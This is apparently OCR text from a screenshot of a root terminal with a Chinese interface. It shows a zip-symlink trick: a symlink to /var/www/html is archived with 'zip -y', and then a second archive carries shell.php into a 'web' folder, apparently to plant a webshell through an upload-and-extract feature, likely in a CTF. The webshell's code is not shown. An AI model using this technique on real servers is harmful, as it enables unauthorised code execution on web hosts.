 web
zip.zip
z.zip
位置
计算机
root
文件 动作 编辑 查看 帮助
⚡ root ~/Desktop ln -s /var/www/html/ web
⚡ root ~/Desktop zip -y zip.zip web
adding: web (stored 0%)
⚡ root ~/Desktop touch shell.php
⚡ root ~/Desktop vim shell.php
⚡ root ~/Desktop mkdir web
mkdir: 无法创建目录 "web": 文件已存在
✘ ⚡ root ~/Desktop mkdir web
⚡ root ~/Desktop mv shell.php web
⚡ root ~/Desktop zip web
zip error: Nothing to do! (web.zip)
✘ ⚡ root ~/Desktop zip z.zip web
adding: web/ (stored 0%)
⚡ root ~/Desktop
z.zip
归档文件(A) 编辑(E) 视图(V) 帮助(H)
打开 解压缩
位置(L)：
名称 大小
web 0 字节